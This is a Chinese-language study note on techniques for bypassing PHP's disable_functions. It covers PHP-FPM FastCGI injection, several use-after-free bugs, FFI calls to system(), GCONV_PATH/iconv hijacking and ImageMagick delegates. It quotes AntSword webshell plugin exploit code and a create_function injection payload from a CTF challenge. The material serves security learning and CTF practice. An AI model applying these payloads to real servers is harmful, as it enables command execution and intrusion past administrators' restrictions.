
参考文章
- bypass disable_function多种方法+实例
- bypass disable_functions姿势总结
- 绕过disable_function
- 浅谈几种Bypass disable_functions的方法
- 浅析php-fpm的攻击方式
- PHP—FPM攻击
4.PHP-FPM
使用条件:
- Linux 操作系统
- PHP-FPM
- 存在可写的目录, 需要上传
.so文件
方法原理:
关于 CGI,在上一个 Apache Mod CGI 里已经提到过了,它是将 php 解释器做成一个模块放在 Web 服务器里,当有新的动态请求进来时,Web 服务器自己去解析脚本
Fast-CGI 是对 CGI 的一个改进,但是本质上都是一样的,都是协议,它的改进主要体现在每次处理完请求后,不会 kill 掉这个进程,而是保留这个进程,使这个进程可以一次处理多个请求,提高效率;协议的分析可以参考 P神 的文章《Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写》
FPM其实是一个fastcgi协议解析器,Nginx等服务器中间件将用户请求按照fastcgi的规则打包好通过TCP传给谁?其实就是传给FPM。
FPM按照fastcgi的协议将TCP流解析成真正的数据。
在手册里,FPM 是 PHP FastCGI 的主要实现,包含大部分对高负载网站有用的功能

在靶机的/usr/local/etc/php-fpm.d/www.conf下可以看到监听端口为 9000
Nginx + PHP-FPM 的处理流程可以参考下图,出自这里

那么协议如何通信以及字段的含义,P神已经写得很清楚了,不在这凑字数了;之所以可以用来突破 DF,就是建立在 PHP-FPM 默认通信端口 9000 暴露在公网的基础上,可以构造 Fast-CGI 协议,和 FPM 进行通信
在靶机的fastcgi_params中可以找到定义的字段
# cat fastcgi_params

fastcgi_param  QUERY_STRING       $query_string;
fastcgi_param  REQUEST_METHOD     $request_method;
fastcgi_param  CONTENT_TYPE       $content_type;
fastcgi_param  CONTENT_LENGTH     $content_length;

fastcgi_param  SCRIPT_NAME        $fastcgi_script_name;
fastcgi_param  REQUEST_URI        $request_uri;
fastcgi_param  DOCUMENT_URI       $document_uri;
fastcgi_param  DOCUMENT_ROOT      $document_root;
fastcgi_param  SERVER_PROTOCOL    $server_protocol;
fastcgi_param  REQUEST_SCHEME     $scheme;
fastcgi_param  HTTPS              $https if_not_empty;

fastcgi_param  GATEWAY_INTERFACE  CGI/1.1;
fastcgi_param  SERVER_SOFTWARE    nginx/$nginx_version;

fastcgi_param  REMOTE_ADDR        $remote_addr;
fastcgi_param  REMOTE_PORT        $remote_port;
fastcgi_param  SERVER_ADDR        $server_addr;
fastcgi_param  SERVER_PORT        $server_port;
fastcgi_param  SERVER_NAME        $server_name;

# PHP only, required if PHP was built with --enable-force-cgi-redirect
fastcgi_param  REDIRECT_STATUS    200;
但是并不意味着只能传递以上的字段,在官方文档的配置里可以找到这部分内容

也就是说,可以传递进去'PHP_VALUE': 'auto_prepend_file = php://input'和'PHP_ADMIN_VALUE': 'allow_url_include = On',在执行 .php 脚本之前包含auto_prepend_file文件的内容,php://input也就是 POST 的内容,也就是 body,从而突破SCRIPT_FILENAME带来的限制
看看蚁剑是怎么做的
exploit() {
    let self = this;
    let fpm_host = '';
    let fpm_port = -1;
    let port = Math.floor(Math.random() * 5000) + 60000; // 60000~65000
    if (self.form.validate()) {
      self.cell.progressOn();
      let core = self.top.core;
      let formvals = self.form.getValues();
      let phpbinary = formvals['phpbinary'];
      let webrootdir = formvals['webrootdir'];
      formvals['fpm_addr'] = formvals['fpm_addr'].toLowerCase();
      if (formvals['fpm_addr'].startsWith('unix:')) {
        fpm_host = formvals['fpm_addr'];
      } else if (formvals['fpm_addr'].startsWith('/')) {
        fpm_host = `unix://${formvals['fpm_addr']}`
      } else {
        fpm_host = formvals['fpm_addr'].split(':')[0] || '';
        fpm_port = parseInt(formvals['fpm_addr'].split(':')[1]) || 0;
      }
...
    new Promise((res, rej) => {...
    }).then((p) => {
        // 触发 payload, 会超时
        var payload = `${FastCgiClient()};
          $content="";
          $client = new Client('${fpm_host}',${fpm_port});
          $client->request(array(
            'GATEWAY_INTERFACE' => 'FastCGI/1.0',
            'REQUEST_METHOD' => 'POST',
            'SERVER_SOFTWARE' => 'php/fcgiclient',
            'REMOTE_ADDR' => '127.0.0.1',
            'REMOTE_PORT' => '9984',
            'SERVER_ADDR' => '127.0.0.1',
            'SERVER_PORT' => '80',
            'SERVER_NAME' => 'mag-tured',
            'SERVER_PROTOCOL' => 'HTTP/1.1',
            'CONTENT_TYPE' => 'application/x-www-form-urlencoded',
            'PHP_VALUE' => 'extension=${p}',
            'PHP_ADMIN_VALUE' => 'extension=${p}',
            'CONTENT_LENGTH' => strlen($content)
            ),
            $content
          );
          sleep(1);
          echo(1);
        `;
        core.request({
          _: payload,
        }).then((response) => {

        }).catch((err) => {
          // 超时也是正常
        })
      })
依然会启动一个新的 Web Server,根据一开始界面选择的 FPM/FCGI 地址判断通信方式,找出fpm_host和fpm_port,例如靶机里用的是 TCP,也就是最后一个 else
然后调用了 payload.js 中 2-314 行的类FastCgiClient(),传入变量,可以看到在$client->request里并没有出现SCRIPT_FILENAME,而且PHP_VALUE和PHP_ADMIN_VALUE设置的都是extension=ext_path
所以,蚁剑是通过攻击 PHP-FPM 加载恶意的 .so,再利用 .antproxy 转发到新开启的 Web Server 上
这两年部分 CTF 比赛里面有的题目也涉及到了 PHP-FPM 的多种利用方式,后面再学习下
5.Json Serializer UAF
使用条件:
- Linux 操作系统
- PHP 7.1 – all versions to date
- PHP 7.2 < 7.2.19 (released: 30 May 2019)
- PHP 7.3 < 7.3.6 (released: 30 May 2019)
方法原理:
参见 Bug #77843,UAF 就是 Use-After-Free,在 Json Serializer中释放后使用漏洞,因为我也不是很懂😅,但是看这篇文章的 2.2 部分还是能理解一丢丢的
蚁剑关于这部分的插件也是借鉴了这个,exp()封装后也没那么复杂
  exploit() {
    let self = this;
    self.core = self.top.core;
    let binary = '/bin/sh'
    if(self.top.infodata.os.toLowerCase().startsWith('win')) {
      binary = 'cmd'
    }
    new antSword.module.terminal(self.top.opt, {
      exec: (arg = {
        bin: binary,
        cmd: ''
      }) => {
        return {
          _: JSON_Serializer_UAF(arg['bin'], arg['cmd']),
        }
      }
    });
  }
直接在 shell 下执行命令就行,但是一次不一定能成,得多试几次
6.PHP7 GC with Certain Destructors UAF
使用条件:
- Linux 操作系统
- PHP 7.0 – all versions to date
- PHP 7.1 – all versions to date
- PHP 7.2 – all versions to date
- PHP 7.3 – all versions to date
方法原理:
参见 Bug #72530,利用的是 PHP garbage collector 程序中的堆溢出触发,GC 的机制可以到官方文档里去了解,关于回收机制和反序列化机制,可以到安全客的这两篇文章去看,有师傅已经翻译过来了
7.Backtrace UAF && 8.SplDoublyLinkedList UAC
UAF 和 UAC 这两部分不是很好懂,看别的师傅的分析文章都费劲😅,就复现一下算⚽了
Backtrace 使用条件:
- Linux 操作系统
- PHP 7.0 – all versions to date
- PHP 7.1 – all versions to date
- PHP 7.2 – all versions to date
- PHP 7.3 < 7.3.15 (released 20 Feb 2020)
- PHP 7.4 < 7.4.3 (released 20 Feb 2020)
Backtrace 方法原理:
指向的是 Bug #76047,利用debug_backtrace()来完成
This exploit uses a two year old bug in debug_backtrace()function. We can trick it into returning a reference to a variable that has been destroyed, causing a use-after-free vulnerability.
SplDoublyLinkedList 使用条件:
- PHP v8.0(Alpha)
- PHP v7.4.10 及其之前版本
SplDoublyLinkedList 方法原理:
指向 Bug #80111 ,可以参考这两篇文章:《PHP SplDoublyLinkedList中的用后释放漏洞分析》和《通过UAF bypass PHP disabled functions》
SplDoublyLinkedList 双向链表库中存在一个用后释放漏洞,该漏洞将允许攻击者通过运行 PHP 代码来转义 disable_functions 限制函数。在该漏洞的帮助下,远程攻击者将能够实现 PHP 沙箱逃逸,并执行任意代码
9.利用 FFI 扩展
使用条件:
- Linux 操作系统
- PHP >= 7.4
- 开启了 FFI 扩展且 ffi.enable=true
方法原理:
FFI 外部函数接口,允许在纯 PHP 中加载共享库(.DLL 或 .so)、调用 C 函数、访问 C 数据结构;之所以可以用来突破,是因为我们可以利用 FFI::cdef()声明要调用的 C 函数,然后利用 FFI 变量执行,示例中已经给出了不少
<?php
$ffi = FFI::cdef("int system(const char *command);");
$ffi->system("id > /tmp/ffi");
echo file_get_contents("/tmp/ffi");
@unlink("/tmp/123");
蚁剑这里区分了 Win 和 Linux
exploit() {
    let self = this;
    self.core = self.top.core;
    let _precode = {
      _: `$rt = array("ffi" => extension_loaded("ffi"),
      "ffi_enable" => ini_get("ffi.enable"),
      );
      echo json_encode($rt);`
    };
    new Promise((res, rej) => {
      self.core
        .request(_precode)
        .then((_ret) => {
          let _res = antSword.unxss(_ret['text']);
          self.infodata = Object.assign(self.infodata, JSON.parse(_res));
          self.createForm(self.cell);
          res(self.infodata);
        }).catch((err) => {
          rej(err);
        })
    }).then(info => {
      if (!info.ffi) {
        throw new Error(PHP74_FFI_LANG['err']['ffi_not_loaded']);
      }
      if (info.ffi_enable != "1") {
        throw new Error(PHP74_FFI_LANG['err']['ffi_not_enable']);
      }
    })
    .then(() => {
      if (self.top.infodata.os.toLowerCase().indexOf("win") > -1) {
        new antSword.module.terminal(self.top.opt, {
          exec: (arg = {
            bin: 'cmd',
            cmd: ''
          }) => {
            return {
              _: `$tmp = tempnam(sys_get_temp_dir(), 'as');
$cmd = "${arg['bin']} /c \\\"".@base64_decode("${Buffer.from(arg['cmd']).toString('base64')}")."\\\" > ".$tmp;
$ffi = FFI::cdef("int system(const char *command);", "msvcrt");
$ffi->system($cmd);
echo @file_get_contents($tmp);
unlink($tmp);`
            }
          }
        });
      } else {
        new antSword.module.terminal(self.top.opt, {
          exec: (arg = {
            bin: '/bin/bash',
            cmd: ''
          }) => {
            return {
              _: `$tmp = tempnam(sys_get_temp_dir(), 'as');
$cmd = "${arg['bin']} -c \\\"".@base64_decode("${Buffer.from(arg['cmd']).toString('base64')}")."\\\""." > ".$tmp." 2>&1";
$ffi = FFI::cdef("int system(const char *command);");
$ffi->system($cmd);
echo @file_get_contents($tmp);
unlink($tmp);`
            }
          }
        });
      }
    })
在 [极客大挑战 2020]Roamphp5-FighterFightsInvincibly 里出过这个考点
<!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
典型的create_function()执行,?fighter=create_function&fights=&invincibly=;}phpinfo();//
disable_functions=system,exec,shell_exec,passthru,proc_open,proc_close,proc_get_status,checkdnsrr,getmxrr,getservbyname,getservbyport,syslog,popen,show_source,highlight_file,dl,socket_listen,socket_create,socket_bind,socket_accept,socket_connect,stream_socket_server,stream_socket_accept,stream_socket_client,ftp_connect,ftp_login,ftp_pasv,ftp_get,sys_getloadavg,disk_total_space,disk_free_space,posix_ctermid,posix_get_last_error,posix_getcwd,posix_getegid,posix_geteuid,posix_getgid,posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posix_getpgid,posix_getpgrp,posix_getpid,posix_getppid,posix_getpwnam,posix_getpwuid,posix_getrlimit,posix_getsid,posix_getuid,posix_isatty,posix_kill,posix_mkfifo,posix_setegid,posix_seteuid,posix_setgid,posix_setpgid,posix_setsid,posix_setuid,posix_strerror,posix_times,posix_ttyname,posix_uname

ffi.enable=On
ffi.preload=no value
这道题目它既没有写文件的权限,同时也不出网,一种方法是利用 popen()从管道读取结果,另外一种是调用 PHP 源码中的函数php_exec,这个应该是exec()/system()/passthru()的底层实现吧
/* {{{ php_exec
 * If type==0, only last line of output is returned (exec)
 * If type==1, all lines will be printed and last lined returned (system)
 * If type==2, all lines will be saved to given array (exec with &$array)
 * If type==3, output will be printed binary, no lines will be saved or returned (passthru)
 *
 */
PHPAPI int php_exec(int type, const char *cmd, zval *array, zval *return_value)
{
    FILE *fp;
    char *buf;
    int pclose_return;
    char *b, *d=NULL;
    php_stream *stream;
    size_t buflen, bufl = 0;
    ...
    }
所以让 type 为 3 就可以,$ffi = FFI::cdef("int php_exec(int type, char cmd);");$ffi->php_exec(3,"ls /");/
10.利用 iconv
使用条件:
- Linux 操作系统
putenviconv- 存在可写的目录, 需要上传
.so文件
方法原理:
这个相比于第一个利用LD_PRELOAD,把error_log()禁了,大部分的文章给出的原理是这篇文章,相似原理的漏洞是 CVE-2021-4034(《CVE-2021-4034 深入分析及漏洞复现》、《CVE-2021-4034 pkexec再深入分析》)
首先是iconv,以及iconv()和iconv_open()的关系可以看这个


在 PHP 里调用iconv()及相关函数时,会到 glibc 里调用iconv,iconv()的第一个参数是先通过调用iconv_open()创建的,而iconv_open()函数在调用时首先会找到系统提供的gconv-modules配置文件,这个文件中包含了各个字符集的相关信息存储的路径,每个字符集的相关信息存储在一个 .so 文件中,即gconv-modules文件提供了各个字符集的 .so 文件所在位置,之后会调用 .so 文件中的gconv()与gonv_init()函数
所以思路其实就打开了,和 LD 类似,只不过这个改的是GCONV_PATH,上传gconv-modules文件,文件中指定上传的 .so 文件,然后put_env()将GCONV_PATH指向gconv-modules文件,然后使用iconv触发执行
蚁剑也是这样做的,当然蚁剑也利用了php://filter伪协议,没啥问题
new Promise((res, rej) => {}
.then((p) => {
        // 触发 payload, 会超时
        var payloaddir = path.dirname(p);
        var gconvmodules_payload = `module  PAYLOAD//    INTERNAL    ../../../../../../../../../../../../../../../../../../../../../../../../../..${p.substring(0,p.length-3)}    2
module  INTERNAL    PAYLOAD//    ../../../../../../../../../../../../../../../../../../../../../../../../../..${p.substring(0,p.length-3)}    2
`;
        var gconvmodules = Buffer.from(gconvmodules_payload).toString('base64');
        var payload = `file_put_contents("${payloaddir}/gconv-modules",base64_decode("${gconvmodules}"));
putenv("GCONV_PATH=${payloaddir}");
if(function_exists('iconv')){
  iconv("payload","UTF-8","whatever");
}else if(function_exists('iconv_strlen')){
  iconv_strlen("1","payload");
}else if(function_exists('file_get_contents')){
  @file_get_contents("php://filter/convert.iconv.payload.UTF-8/resource=data://text/plain;base64,MQ==");
}else{
  @fopen('php://filter/convert.iconv.payload.UTF-8/resource=data://text/plain;base64,MQ==','r');
};
echo(1);`;
        core.request({
          _: payload,
        }).then((response) => {

        }).catch((err) => {
          // 超时也是正常
        })
      })
11.ImageMagick
用 [0ctf Wallbreaker Easy] 这道题目学习一下

phpinfo()是可以看见imagick和disable_functions相关信息的,突破限制的原理参考 P神的文章
ImageMagick 有一个功能叫做 delegate(委托),作用是调用外部的lib来处理文件。而调用外部lib的过程是使用系统的system命令来执行的( https://github.com/ImageMagick/ImageMagick/blob/e93e339c0a44cec16c08d78241f7aa3754485004/MagickCore/delegate.c#L347 )
先用 UAF 的插件打进去看了下delegates.xml | grep /bin
<delegate decode="browse" stealth="True" spawn="True" command=""xdg-open" http://www.imagemagick.org/; /bin/rm "%i""/>
  <delegate decode="cdr" command=""uniconvertor" "%i" "%o.svg"; /bin/mv "%o.svg" "%o""/>
  <delegate decode="cgm" command=""uniconvertor" "%i" "%o.svg"; /bin/mv "%o.svg" "%o""/>
  <delegate decode="doc" command=""soffice" --convert-to pdf -outdir `dirname "%i"` "%i" 2> "%u"; /bin/mv "%i.pdf" "%o""/>
  <delegate decode="docx" command=""soffice" --convert-to pdf -outdir `dirname "%i"` "%i" 2> "%u"; /bin/mv "%i.pdf" "%o""/>
  <delegate decode="dxf" command=""uniconvertor" "%i" "%o.svg"; /bin/mv "%o.svg" "%o""/>
  <delegate decode="fig" command=""uniconvertor" "%i" "%o.svg"; /bin/mv "%o.svg" "%o""/>
  <delegate decode="hpg" command=""hp2xx" -sstdout=%%stderr -m eps -f `basename "%o"` "%i";     /bin/mv -f `basename "%o"` "%o""/>
  <delegate decode="hpgl" command=""hp2xx" -sstdout=%%stderr -m eps -f `basename "%o"` "%i";     /bin/mv -f `basename "%o"` "%o""/>
  <delegate decode="jxr" command="/bin/mv "%i" "%i.jxr"; "JxrDecApp" -i "%i.jxr" -o "%o.bmp" -c 0; /bin/mv "%i.jxr" "%i"; /bin/mv "%o.bmp" "%o""/>
  <delegate decode="odt" command=""soffice" --convert-to pdf -outdir `dirname "%i"` "%i" 2> "%u"; /bin/mv "%i.pdf" "%o""/>
  <delegate decode="bmp" encode="jxr" command="/bin/mv "%i" "%i.bmp"; "JxrEncApp" -i "%i.bmp" -o "%o.jxr"; /bin/mv "%i.bmp" "%i"; /bin/mv "%o.jxr" "%o""/>
  <delegate decode="bmp" encode="wdp" command="/bin/mv "%i" "%i.bmp"; "JxrEncApp" -i "%i.bmp" -o "%o.jxr"; /bin/mv "%i.bmp" "%i"; /bin/mv "%o.jxr" "%o""/>
  <delegate decode="ppt" command=""soffice" --convert-to pdf -outdir `dirname "%i"` "%i" 2> "%u"; /bin/mv "%i.pdf" "%o""/>
  <delegate decode="pptx" command=""soffice" --convert-to pdf -outdir `dirname "%i"` "%i" 2> "%u"; /bin/mv "%i.pdf" "%o""/>
  <delegate decode="wdp" command="/bin/mv "%i" "%i.jxr"; "JxrDecApp" -i "%i.jxr" -o "%o.bmp"; /bin/mv "%i.jxr" "%i"; /bin/mv "%o.bmp" "%o""/>
  <delegate decode="xls" command=""soffice" --convert-to pdf -outdir `dirname "%i"` "%i" 2> "%u"; /bin/mv "%i.pdf" "%o""/>
  <delegate decode="xlsx" command=""soffice" --convert-to pdf -outdir `dirname "%i"` "%i" 2> "%u"; /bin/mv "%i.pdf" "%o""/>
wp 里面写的原理是利用这类调用内部命令/bin/mv的转换,触发新进程的产生, 并通过修改 LD_PRELOAD 的方式来执行任意系统命令
<?php

$a=new Imagick();
$a->readImage('123.png');
$a->writeImage('sad.wdp');  //触发新进程

?>
利用链就是在 /tmp/XXX 目录下写入 .so,调用putenv()设置路径,最后new Imagick()->writeImage(xxx.wdp);完成执行
再看下 CVE 那边的处理,是利用了 https 的委托
<delegate decode="https" command=""curl" -s -k -L -o "%o" "https:%M""/>
